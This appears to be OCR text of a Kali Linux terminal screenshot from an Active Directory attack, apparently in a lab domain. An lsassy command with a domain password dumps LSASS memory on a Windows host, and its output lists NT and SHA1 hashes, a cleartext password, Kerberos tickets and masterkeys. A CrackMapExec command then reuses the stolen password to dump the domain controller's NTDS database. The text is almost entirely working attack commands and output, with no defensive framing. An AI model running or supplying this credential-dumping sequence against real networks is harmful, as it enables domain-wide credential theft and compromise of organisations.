 sevminsec@bf-kali: ~
(sevminsec bf-kali)-[~]
$ lsassy -d briflyworld.com -u brifly -p WindyTube2022! 10.0.7.10
[+] 10.0.7.10 Authentication successful
[+] 10.0.7.10 Lsass dumped in C:\Windows\Temp\nEdjrMi.ini (51576507 Bytes)
[+] 10.0.7.10 Lsass dump deleted
[+] 10.0.7.10 brifly\tommy [NT] af0bed5c283f2b249dc8a05a48996088 | [SHA1] 9559e4a11baf651860bcef8393cb216c8e59c9d0
[+] 10.0.7.10 brifly\tommy [PWD] L i t t l e C o a t !
[+] 10.0.7.10 brifly\BF-DT10$ [NT] 58ddaa798942931eafa53bd0c6f8f162 | [SHA1] 562f1e7b567ae3eb144e21985f06ef6de92f157c
[+] 10.0.7.10 brifly\BF-DT10$ [PWD]
[+] 10.0.7.10 briflyworld.com\BF-DT10$ [PWD]
[+] 10.0.7.10 BRIFLYWORLD.COM\tommy [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 05:29 (TGT_BRIFLYWORLD.COM_tommy_krbtgt_BRIFLYWORLD.C
OM_90552ca8.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\tommy [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 05:29 (TGT_BRIFLYWORLD.COM_tommy_krbtgt_BRIFLYWORLD.C
OM_3511cdec.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_BF-DT10$_krbtgt_BRIFLYWORL
D.COM_22c9b084.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_BF-DT10$_krbtgt_BRIFLYWORL
D.COM_d023b90d.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_BF-DT10$_krbtgt_BRIFLYWORL
D.COM_53eded30.kirbi)
[+] 10.0.7.10 BRIFLYWORLD.COM\BF-DT10$ [TGT] Domain: BRIFLYWORLD.COM - End time: 2022-12-16 04:06 (TGT_BRIFLYWORLD.COM_BF-DT10$_krbtgt_BRIFLYWORL
D.COM_043103a0.kirbi)
[+] 10.0.7.10 16 Kerberos tickets written to /home/sevminsec/.config/lsassy/tickets
[+] 10.0.7.10 6 masterkeys saved to /home/sevminsec/.config/lsassy
(sevminsec bf-kali)-[~]
$ /opt/cme-ubu/cme smb 10.0.7.100 -u tommy -p LittleCoat! --ntds
Completing executable file
cme-git/ cme-ubu/
12/15/2022